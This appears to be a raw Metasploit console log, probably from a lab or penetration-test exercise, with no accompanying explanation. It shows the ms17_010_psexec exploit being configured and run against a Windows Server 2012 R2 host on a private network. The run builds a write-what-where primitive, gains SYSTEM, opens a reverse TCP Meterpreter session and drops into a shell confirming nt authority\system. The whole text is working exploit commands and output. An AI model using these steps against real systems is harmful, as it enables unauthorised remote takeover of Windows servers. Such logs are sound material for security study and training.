 msf6 exploit(windows/smb/ms17_010_psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 172.16.1.100
lhost => 172.16.1.100
msf6 exploit(windows/smb/ms17_010_psexec) > run

[-] Handler failed to bind to 172.16.1.100:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] 172.16.1.20:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.16.1.20:445 - Built a write-what-where primitive...
[+] 172.16.1.20:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.20:445 - Selecting PowerShell target
[*] 172.16.1.20:445 - Executing the payload...
[+] 172.16.1.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201798 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:5555 -> 127.0.0.1:38440) at 2024-10-16 14:14:51 +0200

meterpreter > shell
Process 15828 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system